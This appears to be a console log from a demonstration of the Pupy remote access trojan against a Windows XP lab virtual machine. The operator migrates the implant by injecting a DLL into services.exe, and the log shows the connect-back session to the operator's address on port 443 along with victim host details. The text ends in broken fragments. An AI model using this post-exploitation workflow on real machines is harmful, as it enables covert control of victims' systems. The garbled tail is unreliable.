 exec_path : C:\Documents and Settings\Larry\桌面\pupyx86.exe
address   : 172.16.162.133
proc_arch : 32bit
hostname  : larry-8e320568d
os_arch   : x86
version   : 5.1.2600
release   : XP
>> run migrate 864
[+] looking for configured connect back address ...
[+] address configured is 172.16.162.130:443 ...
[+] looking for process 864 architecture ...
[+] process is 32 bits
[+] injecting DLL in target process 864 ...
[+] DLL injected !
[+] waiting for a connection from the DLL ...
[*] Session 2 opened (172.16.162.130:443 <- 172.16.162.133:4601)
[+] got a connection from migrated DLL !
[*] Session 1 closed
>> clients
id  user  hostname         platform  release  os_arch  address
-----------------------------------------------------------------------
1   None  larry-8e320568d  Windows   XP       x86      172.16.162.133
>> info
macaddr   : 00:0C:29:C3:5F:F6
pid       : 864
exec_path : C:\WINDOWS\system32\services.exe
TG
VMwareTo
249648